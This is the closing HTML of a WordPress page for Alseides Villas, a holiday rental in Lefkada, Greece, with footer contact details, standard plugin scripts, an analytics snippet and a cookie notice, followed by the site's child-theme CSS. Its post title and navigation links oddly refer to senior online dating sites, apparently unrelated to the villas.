                    <a href="http://www.facebook.com/sharer.php?u=https://alseides-villas.gr/%ef%bb%bfnewest-online-dating-service-for-50-years-old/" target="_blank"  data-iconcolor="#3b5998">
                        <i class="fa fa-facebook"></i>
                    </a>
                </li>
                                        <li>
                    <a href="//pinterest.com/pin/create/button/?url=https://alseides-villas.gr/%ef%bb%bfnewest-online-dating-service-for-50-years-old/&#038;description=%EF%BB%BFNewest%20Online%20Dating%20Service%20For%2050%20Years%20Old" target="_blank"  data-iconcolor="#C92228">
                        <i class="fa fa-pinterest"></i>
                    </a>
                </li>
                    </ul>
    </div>        </div>
    </div>
    </div>

    <span class="hide"><span class="author vcard"><span class="fn">check</span></span><span class="entry-title">﻿Newest Online Dating Service For 50 Years Old</span><time class="entry-date updated" datetime="2019-08-07T06:08:13+03:00">08.07.2019</time></span></article><nav id="nav-below" class="post-navigation">
    <ul class="pager">
                    <li class="previous">
                <a class="btn btn-primary btn-icon btn-icon-left" rel="prev" href="https://alseides-villas.gr/%ef%bb%bfmost-effective-mature-dating-online-site-truly-free/">
                    <i class="fa fa-angle-left"></i>
                    Previous                </a>
            </li>
                            <li class="next">
                <a class="btn btn-primary btn-icon btn-icon-right" rel="next" href="https://alseides-villas.gr/%ef%bb%bfno-register-best-rated-senior-online-dating-site/">
                    Next                    <i class="fa fa-angle-right"></i>
                </a>
            </li>
            </ul>
</nav><!-- nav-below -->
            </div>
            <div class="col-md-3 sidebar">
                            </div>
        </div>
    </div>
</section>            
                            <footer id="footer" role="contentinfo">
                    <section class="section">
                        <div class="container">
                            <div class="row element-top-60 element-bottom-60 footer-columns-4">
                                                                    <div class="col-sm-3">
                                        <div id="text-5" class="sidebar-widget  widget_text"><h3 class="sidebar-header">Alseides Villas</h3>			<div class="textwidget"><p class="element-bottom-20"><img src="https://d169hzb81ub7u3.cloudfront.net/hotel/wp-content/uploads/sites/16/2014/12/decor-small-white.png" alt="decor"></p>
The <strong>«Alseides Villas»</strong> are two beautiful villas with private swimming pools and are located in the nature in the village Chortata of Lefkada. They have an amazing view to the Ionian Sea and the unique Greek sunset.</div>
		</div>                                    </div>
                                                                    <div class="col-sm-3">
                                        <div id="text-6" class="sidebar-widget  widget_text"><h3 class="sidebar-header">Contact us</h3>			<div class="textwidget"><p class="element-bottom-20"><img src="https://d169hzb81ub7u3.cloudfront.net/hotel/wp-content/uploads/sites/16/2014/12/decor-small-white.png" alt="decor"></p>
<strong>Tel.:</strong> 2645023419<br>
<strong>Mob.:</strong> 6983511070 • 6972149075<br>
<strong>Email: </strong>alseidesvillas@gmail.com</div>
		</div>                                    </div>
                                                                    <div class="col-sm-3">
                                        <div id="text-7" class="sidebar-widget  widget_text"><h3 class="sidebar-header">Address</h3>			<div class="textwidget"><p class="element-bottom-20"><img src="https://d169hzb81ub7u3.cloudfront.net/hotel/wp-content/uploads/sites/16/2014/12/decor-small-white.png" alt="decor"></p>
<strong>Alseides Villas</strong><br>
<address>Chortata, Lefkada, Greece
PC.: 31082</address></div>
		</div><div id="oxywidgetsocial-2" class="sidebar-widget  widget_social"><ul class="unstyled inline social-icons social-simple social-normal"><li><a target="_blank" data-iconcolor="#3b5998" href="https://www.facebook.com/antreas.makris.10"><i class="fa fa-facebook"></i></a></li></ul></div>                                    </div>
                                                                    <div class="col-sm-3">
                                        <div id="text-8" class="sidebar-widget  widget_text"><h3 class="sidebar-header">ΤΟ ΠΑΡΟΝ ΕΝΤΥΠΟ ΣΥΓΧΡΗΜΑΤΟΔΟΤΗΘΗΚΕ ΑΠΟ ΤΗΝ ΕΛΛΑΔΑ ΚΑΙ ΤΗΝ ΕΥΡΩΠΑΙΚΗ ΕΝΩΣΗ</h3>			<div class="textwidget"><img src="https://alseides-villas.gr/wp-content/uploads/2016/08/drasi.jpg"></div>
		</div>                                    </div>
                                                            </div>
                        </div>
                    </section>
                                            <section class="section subfooter">
                            <div class="container">
                                <div class="row element-top-10 element-bottom-10 footer-columns-3">
                                                                            <div class="col-sm-4">
                                            <div id="text-4" class="sidebar-widget  widget_text">			<div class="textwidget">© 2015 Alseides Villas. All Rights Reserved</div>
		</div>                                        </div>
                                                                            <div class="col-sm-4">
                                            <div id="text-9" class="sidebar-widget  widget_text">			<div class="textwidget"><p>Created by <a href="https://createmyweb.gr/" target="_blank" rel="noopener noreferrer">Create myWeb</a></p>
</div>
		</div>                                        </div>
                                                                            <div class="col-sm-4">
                                            <div id="nav_menu-1" class="sidebar-widget  widget_nav_menu"><div class="menu-footer-menu-en-container"><ul id="menu-footer-menu-en" class="menu"><li id="menu-item-468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-468"><a href="https://alseides-villas.gr/">Home</a></li>
<li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-488"><a href="https://alseides-villas.gr/accommodation/">Accommodation</a></li>
<li id="menu-item-487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-487"><a href="https://alseides-villas.gr/booking/">Reservations</a></li>
<li id="menu-item-497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-497"><a href="https://alseides-villas.gr/lefkada/">Lefkada</a></li>
<li id="menu-item-504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-504"><a href="https://alseides-villas.gr/contact/">Contact</a></li>
</ul></div></div>                                        </div>
                                                                    </div>
                            </div>
                        </section>
                                    </footer>
            
        </div>
        <!-- Fixing the Back to top button -->
                     <a href="javascript:void(0)" class="go-top go-top-square">
                <i class="fa fa-angle-up"></i>
            </a>
        
                        <!-- ngg_resource_manager_marker --><script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/alseides-villas.gr\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.js?ver=5.5.17' id='jquery-ui-timepicker-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.4' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/jquery/ui/button.min.js?ver=1.11.4' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-sliderAccess.js?ver=5.5.17' id='jquery-ui-slider-access-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-extra'>
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/alseides-villas.gr\/wp-admin\/admin-ajax.php","nonce":"90a1b43ee3","hideEffect":"none","position":"bottom","onScroll":"0","onScrollOffset":"100","onClick":"0","cookieName":"cookie_notice_accepted","cookieTime":"2592000","cookieTimeRejected":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"0","cache":"0","refuse":"0","revokeCookies":"0","revokeCookiesOpt":"automatic","secure":"1","coronabarActive":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-content/plugins/cookie-notice/js/front.min.js?ver=1.3.2' id='cookie-notice-front-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.13-9993131' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.5.17' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.5.17' id='wp-mediaelement-js'></script>
<script type='text/javascript' id='lambda-theme-js-extra'>
/* <![CDATA[ */
var oxyThemeData = {"navbarScrolledPoint":"100","navbarHeight":"90","navbarScrolled":"80","siteLoader":"on","menuClose":"off","scrollFinishedMessage":"No more items to load.","hoverMenu":{"hoverActive":false,"hoverDelay":200,"hoverFadeDelay":200}};
/* ]]> */
</script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-content/themes/lambda/assets/js/theme.min.js?ver=1.0' id='lambda-theme-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-content/plugins/wp-charts/js/functions.js?ver=5.5.17' id='wp-chart-functions-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script>(function(a,b,c){var d=a.history,e=document,f=navigator||{},g=localStorage,h=encodeURIComponent,i=d.pushState,k=function(){return Math.random().toString(36)},l=function(){return g.cid||(g.cid=k()),g.cid},m=function(r){var s=[];for(var t in r)r.hasOwnProperty(t)&&void 0!==r[t]&&s.push(h(t)+"="+h(r[t]));return s.join("&")},n=function(r,s,t,u,v,w,x){var z="https://www.google-analytics.com/collect",A=m({v:"1",ds:"web",aip:c.anonymizeIp?1:void 0,tid:b,cid:l(),t:r||"pageview",sd:c.colorDepth&&screen.colorDepth?screen.colorDepth+"-bits":void 0,dr:e.referrer||void 0,dt:e.title,dl:e.location.origin+e.location.pathname+e.location.search,ul:c.language?(f.language||"").toLowerCase():void 0,de:c.characterSet?e.characterSet:void 0,sr:c.screenSize?(a.screen||{}).width+"x"+(a.screen||{}).height:void 0,vp:c.screenSize&&a.visualViewport?(a.visualViewport||{}).width+"x"+(a.visualViewport||{}).height:void 0,ec:s||void 0,ea:t||void 0,el:u||void 0,ev:v||void 0,exd:w||void 0,exf:"undefined"!=typeof x&&!1==!!x?0:void 0});if(f.sendBeacon)f.sendBeacon(z,A);else{var y=new XMLHttpRequest;y.open("POST",z,!0),y.send(A)}};d.pushState=function(r){return"function"==typeof d.onpushstate&&d.onpushstate({state:r}),setTimeout(n,c.delay||10),i.apply(d,arguments)},n(),a.ma={trackEvent:function o(r,s,t,u){return n("event",r,s,t,u)},trackException:function q(r,s){return n("exception",null,null,null,null,r,s)}}})(window,"UA-187747846-1",{anonymizeIp:!0,colorDepth:!0,characterSet:!0,screenSize:!0,language:!0})</script>
		<!-- Cookie Notice plugin v1.3.2 by Digital Factory https://dfactory.eu/ -->
		<div id="cookie-notice" role="banner" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,0.5);"><div class="cookie-notice-container" style="color: #fff;"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button wp-default" aria-label="Accept">Accept</a><a href="https://alseides-villas.gr/privacy-policy-cookies/" target="_blank" id="cn-more-info" class="cn-more-info cn-button wp-default" aria-label="Read More">Read More</a></span><a href="javascript:void(0);" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Accept"></a></div>
			
		</div>
		<!-- / Cookie Notice plugin -->    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://alseides-villas.gr/wp-content/themes/lambda-child-theme/style.css?ver=5.5.17
body_size: 268
content:
/*
Theme Name:     Lambda Child Theme
Description:    Child theme for the Lambda WP Theme
Author:         Oxygenna
Author URI:     http://themeforest.net/user/oxygenna
Template:       lambda
Version:        1.0
*/
input[type="radio"],input[type="checkbox"]{margin:1px 5px 0;line-height:normal}

.wpcf7-form input, textarea {
    border: 1px solid #999999;
    padding: 8px 5px;
}